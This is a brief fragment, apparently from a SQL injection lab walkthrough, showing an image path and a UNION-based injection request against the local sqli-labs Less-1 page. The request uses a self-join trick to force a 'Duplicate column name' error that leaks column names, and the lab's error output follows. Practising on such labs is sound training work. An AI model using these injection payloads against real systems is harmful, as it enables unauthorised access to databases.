 127.0.0.1/sqli-labs/Less-1/?id=0' union all select * from (select * from users as a join users as b)as c%23
Welcome Dhakkan
Duplicate column name 'id'